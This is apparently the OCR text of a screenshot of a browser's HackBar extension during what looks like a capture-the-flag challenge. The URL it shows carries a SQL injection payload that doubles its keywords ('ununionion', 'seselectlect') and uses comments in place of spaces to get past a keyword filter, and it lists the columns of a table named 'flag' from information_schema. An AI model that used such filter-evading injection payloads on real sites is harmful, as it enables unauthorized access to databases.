 1 flag
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.43.141.153:60056/error.php?
code=1/*%20*/ununionion/*%20*/seselectlect/*%20*/1,group_concat(column_name)/*%20*/frfromom/*%20*/infoorrmation_schema.columns/* */whwhereere/*
*/table_name/* */regexp/* */'flllllllaaaaaag';